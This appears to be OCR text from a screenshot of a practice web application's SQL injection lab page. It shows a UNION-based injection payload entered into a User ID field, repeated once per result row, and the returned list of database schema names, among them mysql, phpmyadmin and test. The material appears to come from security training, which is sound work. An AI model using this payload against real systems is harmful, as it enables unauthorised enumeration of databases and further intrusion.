 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: admin
Surname: admin
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: information_schema
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: admin
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: mysql
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: performance_schema
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: phpmyadmin
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: root
Surname:
ID: 1' UNION SELECT schema_name, NULL FROM information_schema.schemata --
First name: test
Surname: